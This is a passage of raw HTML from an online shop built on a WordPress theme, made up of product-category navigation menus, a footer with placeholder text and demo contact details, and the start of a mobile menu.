	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
